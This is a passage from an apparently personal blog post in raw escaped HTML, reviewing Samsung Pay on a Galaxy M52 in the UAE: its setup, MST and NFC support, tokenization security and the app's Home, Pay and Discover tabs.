Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESince the pandemic started, 2 years ago, merchant stores are gradually adapting to contactless payment technology. Debit and credit cards adopt NFC technology, which means it's much safer to make a payment by just quickly tapping the card into the merchant card terminal. This technology is commonly available to major electronic payment cards\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003Esuch as Visa (Contactless) and Mastercard (Tap and Go). Since I mentioned Mastercard, I am using Payoneer Debit Mastercard and you can watch a quick vlog review of my Payoneer Debit Mastercard which has the feature of Tap and Go. You can click this\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=PJr8S7wVwIw\"\u003EYoutube\u003C\/a\u003E\u0026nbsp;link to learn more.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EEnough with the intro. Let's go ahead and start this review! 😀\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI have a Samsung Galaxy M52 5G. And I really wanted to try Samsung Pay. Good thing, my current bank is in the UAE. RAKBANK, accepts Samsung Pay, Apple Pay, and Google Pay, so it's not hard for me to set it up.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESamsung Pay - Setting It Up\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3QJTp4oc2xRmaLOJmNuVCi5k3v1fiXFnGMkt5Oi7TWssiql5-jAKcm4Cq3d2rLHYt5hGvix0Te4dePB26y3mYlJyw8GiqnZvV01lNQXvHyklx66Cef-kqtANbarne4A2EPY5WJQLbnyiVaSswqlqQJGZimJtjjSW5t6QkYW2XJkkUdswDvwmKnjh6\/s5184\/pexels-pixabay-270700.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"5184\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3QJTp4oc2xRmaLOJmNuVCi5k3v1fiXFnGMkt5Oi7TWssiql5-jAKcm4Cq3d2rLHYt5hGvix0Te4dePB26y3mYlJyw8GiqnZvV01lNQXvHyklx66Cef-kqtANbarne4A2EPY5WJQLbnyiVaSswqlqQJGZimJtjjSW5t6QkYW2XJkkUdswDvwmKnjh6\/s320\/pexels-pixabay-270700.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESetting Up Samsung Pay is easy. Compared to Apple Pay- where the application is already pre-installed on the device. Samsung Pay is needed to be downloaded on the Play Store. I already created a Samsung Account and it asks me to sync the same account associated with my Samsung Pay. It authenticates via fingerprint on my thumb, next thing is providing the card details a few next and accepting the terms and conditions, and done, you're good to go. I don't have any screenshot on how to add the credit\/debit card due to its security policy of Samsung. For your reference, I am attaching a\u003Ca href=\"https:\/\/www.samsung.com\/us\/support\/answer\/ANS00045170\/\"\u003E\u0026nbsp;link\u003C\/a\u003E\u0026nbsp;to Samsung's support portal instead.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELaunched Date\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQU93R1OvPfHDcWOQfYMaXO2Q0obz0gSgK5aqfMdQbCN2kHYRZzvV27ri1ooeUjS3riMSDpOPeq9SnvV-aeJ5CFXeLGISmEhcJSLg5JYzzlztHP_y0Bx_NyTDt1_o2YurSXFUvZ1_V0euAPOqMnRs-M_eQARdK7myoRiWev3o2LNNM9OgqbBs4Kre\/s3264\/pexels-pixabay-273153.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQU93R1OvPfHDcWOQfYMaXO2Q0obz0gSgK5aqfMdQbCN2kHYRZzvV27ri1ooeUjS3riMSDpOPeq9SnvV-aeJ5CFXeLGISmEhcJSLg5JYzzlztHP_y0Bx_NyTDt1_o2YurSXFUvZ1_V0euAPOqMnRs-M_eQARdK7myoRiWev3o2LNNM9OgqbBs4Kre\/s320\/pexels-pixabay-273153.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESamsung Pay was initially launched in South Korea last August 20, 2015, followed in the USA on September 28, 2015. After succeeding months and years, other countries follow as well. Including the UAE last April 27, 2017.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhat is Samsung Pay?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFj9rjZqqzypDqwv2Wp9jkRXdzQWhsUzwPxPcKMf-zqI97dSlbtIM_QIO95eLHwUlbY3YEC4Ny5viYDRxSCG-UUhMD3w5JO9Lsf_yrqt76I7fQeEayd9ddYQcG3V6As0TWHS1Zdeofu0fxD6qRaB-ld2XSoRh_Ju27207CSQ6DF-nGWD1zRpVD1_r9\/s419\/Samsung%20Pay%20Ceddys%20Random.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"419\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFj9rjZqqzypDqwv2Wp9jkRXdzQWhsUzwPxPcKMf-zqI97dSlbtIM_QIO95eLHwUlbY3YEC4Ny5viYDRxSCG-UUhMD3w5JO9Lsf_yrqt76I7fQeEayd9ddYQcG3V6As0TWHS1Zdeofu0fxD6qRaB-ld2XSoRh_Ju27207CSQ6DF-nGWD1zRpVD1_r9\/s320\/Samsung%20Pay%20Ceddys%20Random.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESamsung Pay works a lot like other mobile payment platforms out there like Apple Pay and Google Pay by using NFC. But one thing that Samsung Pay stands out from its competitor is having MST. Samsung utilizes MST which stands for Magnetic Secure Transmission which essentially mimics the physical swipe of a credit card through magnetic waves which neither Google Pay nor Apple Pay does. Most POS machine which has a built-in debit\/credit card terminal relies on MST but doesn't have NFC Technology. So Samsung applied this technology to its new devices. You'll be able to use Samsung Pay without the store having to upgrade their POS Machines.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMy Experienced Using Samsung Pay\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgptkufRp4GDwlGTvSWsobzall0RDlxq6q3Xp69H63w0BW6Ry2bLTrNGYZCjWOYicm5figoQBEsN0XzuHLhigdhL0rOrAuTvibDLcYjLoaHHyuytEuGowX2Lvw7zevTY0uXMy-JBmZ9IdOJdt0FJcHLJe1LRGeqy3tp9m0lNwuqsqARKNuTUyZmFJC5\/s5723\/pexels-joshua-woroniecki-4554696.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3861\" data-original-width=\"5723\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgptkufRp4GDwlGTvSWsobzall0RDlxq6q3Xp69H63w0BW6Ry2bLTrNGYZCjWOYicm5figoQBEsN0XzuHLhigdhL0rOrAuTvibDLcYjLoaHHyuytEuGowX2Lvw7zevTY0uXMy-JBmZ9IdOJdt0FJcHLJe1LRGeqy3tp9m0lNwuqsqARKNuTUyZmFJC5\/s320\/pexels-joshua-woroniecki-4554696.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo far, within a month of using Samsung Pay. I didn't face any problem using it on the merchant card terminal. It was pretty easy to use since it relies on a PIN or fingerprint. On the other hand, Apple Pay can be used via Face ID and pin as well. My Samsung M52 doesn't have face depth technology opting to use the fingerprint scanner to authenticate Samsung Pay transactions.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESamsung Pay - Is it Safe?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqF5RiL8RtcoMrk1ptpObXKl_GzVNmjzPoUJlMCiag6WdVeKfVX1aLBOZG-aEut9f1Jph7qu9p6xYsQSCGCw6cbeeSl28W6g5GwzxhuRA27oEtWhI64LwLYkNy5Aa_RYtDVZCemgH_NEGBLQ8ov-Iy5JSu--FeA6teeKMnu9sKLMhOjwuWANNH-Q1b\/s490\/samsung%20knox%20ceddys%20random.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"490\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqF5RiL8RtcoMrk1ptpObXKl_GzVNmjzPoUJlMCiag6WdVeKfVX1aLBOZG-aEut9f1Jph7qu9p6xYsQSCGCw6cbeeSl28W6g5GwzxhuRA27oEtWhI64LwLYkNy5Aa_RYtDVZCemgH_NEGBLQ8ov-Iy5JSu--FeA6teeKMnu9sKLMhOjwuWANNH-Q1b\/s320\/samsung%20knox%20ceddys%20random.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESamsung Pay is completely secure via tokenization. Similar to Apple Pay, it creates a unique identifier to process the transaction. This means you never have to worry about your actual debit\/credit card number being compromised. It's also protected with an added security layer of Samsung KNOX.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESince I'm residing here in the UAE. From small merchants to Malls, Wireless payments are mostly accepted. I am withdrawing my cash without using or bringing out my debit\/credit card.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe convenience of Samsung Pay\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFyU0CcDVu5hLJxeL3nJCNojpH1A54kMOv1j7d6qNyDdMlzMt4hrXkNUmZK6OzVUeMFzaudc4BkBLQdj30O2bIhZGwdfSJSXGuIi6eCGwivZDkFKGcaQq92aqyks6n6930xNh7zjIYU5QYroQCc0PPIfsQrLaDxQTEElSOmB53ryO0EZ2qlqlMmbmQ\/s1440\/ceddys%20random.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"1440\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFyU0CcDVu5hLJxeL3nJCNojpH1A54kMOv1j7d6qNyDdMlzMt4hrXkNUmZK6OzVUeMFzaudc4BkBLQdj30O2bIhZGwdfSJSXGuIi6eCGwivZDkFKGcaQq92aqyks6n6930xNh7zjIYU5QYroQCc0PPIfsQrLaDxQTEElSOmB53ryO0EZ2qlqlMmbmQ\/w400-h134\/ceddys%20random.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003Ephoto credits to\u0026nbsp;\u003Ca href=\"https:\/\/boubyan.bankboubyan.com\/en\/cards\/samsung-pay\/\"\u003Eboubyan bank\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt happened to me one time when I go for grocery shopping, realizing that I forgot my wallet.\u0026nbsp; I didn't bother since I am confident that I can make a payment using my phone. I have my 2 phones with me. But I decided to use Samsung Pay since I don't have to remove my mask to authenticate it (for Apple Pay, I usually do this all the time) All I have to do is to authenticate it on my Samsung Fingerprint.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESimilar to Apple Pay, the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESamsung Pay Application is user-friendly. It divides into 3 tab sections.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESamsung Pay Application\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmeZfrBm-e_Y-cwzhVCeXt7ZasCvV7-7BRJWvqdjvmxz3GkO_jdvlq5B8-PVehRNe8PmmeNVZdNNowLen7k0GBNmFjDLGp-0GsN_WRAnLbp7Zm20dH0_UddS5HAWslXE_Rk-Va8AxUvlI_dAUOz0zDQKo5-IMVGWywl1ah9Ynwe8NILzx6ZSZDuCNy\/s1080\/ceddys%20random%20samsung%20pay%20download%20google%20play%20store.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"469\" data-original-width=\"1080\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmeZfrBm-e_Y-cwzhVCeXt7ZasCvV7-7BRJWvqdjvmxz3GkO_jdvlq5B8-PVehRNe8PmmeNVZdNNowLen7k0GBNmFjDLGp-0GsN_WRAnLbp7Zm20dH0_UddS5HAWslXE_Rk-Va8AxUvlI_dAUOz0zDQKo5-IMVGWywl1ah9Ynwe8NILzx6ZSZDuCNy\/s320\/ceddys%20random%20samsung%20pay%20download%20google%20play%20store.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHome, Pay, and Discover.\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cu\u003E\u003Cb\u003EHome Tab\u003C\/b\u003E\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwJ2oDko4GU89lxgPyzFxZbBpY0AehCEmDtUtiTunsvIAScO3e2LWijQkcZJmb7rIqVtFB7Ot9gbQLD6-YhNMELuOBLA1YgV1QwtHBMdSaRX8hC0j0hz90Gfwjp4AdEtugoav9s256iAzSQshgMiBFQ1keQigFIKGiNqqMqeHvQZ_hYRMMazb6aiaB\/s1200\/ceddys%20random%20samsung%20pay%201.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwJ2oDko4GU89lxgPyzFxZbBpY0AehCEmDtUtiTunsvIAScO3e2LWijQkcZJmb7rIqVtFB7Ot9gbQLD6-YhNMELuOBLA1YgV1QwtHBMdSaRX8hC0j0hz90Gfwjp4AdEtugoav9s256iAzSQshgMiBFQ1keQigFIKGiNqqMqeHvQZ_hYRMMazb6aiaB\/s320\/ceddys%20random%20samsung%20pay%201.jpeg\" width=\"144\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQQ4EjFAPGGcM_pwivLrWgItiDcpvv7UYyQkbi22YwtH03ce_ChXkDYejwi4v-joRM59pfdhgBf4R93T3jb-vnjfz5a-CmL6Wjftx7e8wVHZJPAIikcWbjYjH4i3TloS6ibwN0Cx3f46Mk5WJgxe3plm_f3AKRrLI_LX6hxT0B3Ifxqvkzd2FRFEZt\/s1200\/ceddys%20random%20samsung%20pay%202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQQ4EjFAPGGcM_pwivLrWgItiDcpvv7UYyQkbi22YwtH03ce_ChXkDYejwi4v-joRM59pfdhgBf4R93T3jb-vnjfz5a-CmL6Wjftx7e8wVHZJPAIikcWbjYjH4i3TloS6ibwN0Cx3f46Mk5WJgxe3plm_f3AKRrLI_LX6hxT0B3Ifxqvkzd2FRFEZt\/s320\/ceddys%20random%20samsung%20pay%202.jpeg\" width=\"144\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt shows the analysis of your expenses for the whole month, week, or day. It also shows what current promotions Samsung Pay has to offer and a step-by-step guide on how to use Samsung Pay.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cu\u003EPay Tab\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOeyyGe_ILWwXhJZmnPSRhyXQfWmv76JRkQIvbRgSnku8_apNyDwXIVb8GW04LXw7nACm_5qjIQzcmT-GxCkQpf66WA3uPtKEKNGpgSBd1rdrZv-rz6EvJj6v1j9hVQ__6P-A2A53lvkRT536cydQH0gTWmMvWgXGF9_gTUtovfKmR65Ab3PZ-gCdM\/s1200\/ceddys%20random%20samsung%20pay%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOeyyGe_ILWwXhJZmnPSRhyXQfWmv76JRkQIvbRgSnku8_apNyDwXIVb8GW04LXw7nACm_5qjIQzcmT-GxCkQpf66WA3uPtKEKNGpgSBd1rdrZv-rz6EvJj6v1j9hVQ__6P-A2A53lvkRT536cydQH0gTWmMvWgXGF9_gTUtovfKmR65Ab3PZ-gCdM\/s320\/ceddys%20random%20samsung%20pay%203.jpeg\" width=\"144\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt shows your debit\/credit card and loyalty cards available. This is the section as well where you have to authenticate your debit\/credit card via pin or fingerprint before making a payment.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cu\u003EDiscover Tab\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNqOnoPAAmu17StsXs0Hwf9ZF8BkRaBwLP5bn_iwX9SOiO23sV6_tOeBcnCS1sJJwEMVhn3oLscMWE2t2O7NUm9xNeniscpy68wm105XZvSpFTf-Jgj9mlHDOZxJddqFGJrWSCDeYkPXtuk54TXJ7zVkuGOuk_VPEMq2L5vWhiWm1NT0JWaD-uq5S\/s1200\/ceddys%20random%20samsung%20pay%204.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNqOnoPAAmu17StsXs0Hwf9ZF8BkRaBwLP5bn_iwX9SOiO23sV6_tOeBcnCS1sJJwEMVhn3oLscMWE2t2O7NUm9xNeniscpy68wm105XZvSpFTf-Jgj9mlHDOZxJddqFGJrWSCDeYkPXtuk54TXJ7zVkuGOuk_VPEMq2L5vWhiWm1NT0JWaD-uq5S\/s320\/ceddys%20random%20samsung%20pay%204.jpeg\" width=\"144\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9x_A7Z9_MEosAg1_QGUgTCdIzDKt3h_cjFr-98tipkUxxm4wqh5-LXBjr0MtJScIdCKhhCTSsaOXNsO_RE5F0HQOyHW0-ewueS-DoSKQA3T30audbPyxy5qGZCjTv7IkfTK6KhJP_mtc3nwxodeqh2gv2T5DZafu60o9Mtu3ITODsTfZ0gBbNOXnM\/s1200\/ceddys%20random%20samsung%20pay%205.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9x_A7Z9_MEosAg1_QGUgTCdIzDKt3h_cjFr-98tipkUxxm4wqh5-LXBjr0MtJScIdCKhhCTSsaOXNsO_RE5F0HQOyHW0-ewueS-DoSKQA3T30audbPyxy5qGZCjTv7IkfTK6KhJP_mtc3nwxodeqh2gv2T5DZafu60o9Mtu3ITODsTfZ0gBbNOXnM\/s320\/ceddys%20random%20samsung%20pay%205.jpeg\" width=\"144\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt shows your voucher and other deals such as hotels, attractions, and airfare deals to name a few. It's like an Entertainer App., providing great discounts as long as you need to use Samsung Pay in order to get the 